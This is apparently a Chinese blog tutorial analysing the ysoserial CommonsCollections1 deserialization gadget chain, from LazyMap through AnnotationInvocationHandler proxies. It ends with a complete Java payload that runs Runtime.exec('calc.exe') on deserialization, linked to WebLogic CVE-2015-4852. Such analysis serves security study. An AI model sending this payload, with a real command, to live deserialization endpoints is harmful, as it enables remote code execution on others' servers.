ysoserial CommonsColletions1分析
JAVA安全审计 ysoserial CommonsColletions1分析
前言:
在ysoserial工具中,并没有使用TransformedMap的来触发ChainedTransformer链,而是用了LazyMap的get方法
CommonsCollections1
调用链:
/*
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Requires:
commons-collections
*/
调用链入口
这条链的入口还是AnnotationInvocationHandler的readObject。
LazyMap
我们需要寻找在LazyMap中能执行ChainedTransformer#transform方法。
LazyMap执行transform方法的地方在其get方法中。
当执行get()方法时,如果键值不存在,将使用工厂factory.transform创建一个值

这里factory变量是从decorate方法中传入

所以构造payload
//创建一个HashMap
HashMap hashMap = new HashMap();
//传入chain
Map lazymap = LazyMap.decorate(hashMap, chain);
此时我们要找的就是哪里能调用到LazyMap#get方法了

在AnnotationInvocationHandler的invoke方法中,this.memberValues.get调用到了get

this.memberValues是通过AnnotationInvocationHandler构造方法传入

所以通过AnnotationInvocationHandler的invoke方法可以调用到LazyMap#get方法,可是想想怎么调用到invoke呢。
我们来仔细看看AnnotationInvocationHandler类

这个类其实就是一个InvocationHandler,想想JDK动态代理
Person proxyStudent = (Person) Proxy.newProxyInstance(Student.class.getClassLoader(), Student.class.getInterfaces(), proxyHandler);
第一个参数是:被代理对象的ClassLoader。第二个是被代理对象的接口。第三个是创建的InvocationHandler对象
LazyMap传入AnnotationInvocationHandler,再生成AnnotationInvocationHandler的proxy对象。此时proxy对象调用任何方法,都会通过其对应的InvocationHandler中的invoke方法,也就是AnnotationInvocationHandler中的invoke方法。
上面几句话可能有点绕,可以先复习下之前所说过的动态代理的知识再回来看:https://www.cnblogs.com/yyhuni/p/14934747.html
根据上面构造payload:
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
//向上转型成InvocationHandler才可以在下一步传入Proxy.newProxyInstance
InvocationHandler invocationAnno = (InvocationHandler) constructor.newInstance(Override.class, lazymap);
//创建proxy
Map proxyAnno = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), LazyMap.class.getInterfaces(), invocationAnno);
两个注意点:
1.AnnotationInvocationHandler构造方法是包权限,不能直接new,要用反射来创建
2.创建的AnnotationInvocationHandler对象要向上转型成InvocationHandler,才可以在下一步传入Proxy.newProxyInstance
3.生成的proxy对象要转型成Map
关于第三点,其实是为了在下一步构造的时候进行参数传递的匹配,往下看就知道原因了
有了proxy对象了,最后一步就是怎么调用到proxy对象的方法。
在调用链的入口处AnnotationInvocationHandler#readObject

这里调用了this.memberValues的方法,而this.memberValues是通过构造函数传入进来的,所以我们可以把proxy传入AnnotationInvocationHandler,这时候触发了readObject就会触发到proxy的方法了。很巧妙的构造
Object Annotation = constructor.newInstance(Override.class, proxyAnno);
最终payload:
//构造反射链
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"})
};
ChainedTransformer chain = new ChainedTransformer(transformers);
//创建一个HashMap
HashMap hashMap = new HashMap();
//传入chain
Map lazymap = LazyMap.decorate(hashMap, chain);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
//构造InvocationHandler传入lazymap
InvocationHandler invocationAnno = (InvocationHandler) constructor.newInstance(Override.class, lazymap);
//创建proxy
Map proxyAnno = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), LazyMap.class.getInterfaces(), invocationAnno);
//创建AnnotationInvocationHandler对象,传入proxyAnno
Object Annotation = constructor.newInstance(Override.class, proxyAnno);
// 序列化
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(Annotation);
oos.flush();
oos.close();
// 本地模拟反序列化
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
Object obj = (Object) ois.readObject();

简单画了下利用链的流程图
相关漏洞:
WebLogic反序列化漏洞:CVE-2015-4852
欢迎关注我的公众号,同步更新喔



 浙公网安备 33010602011771号
浙公网安备 33010602011771号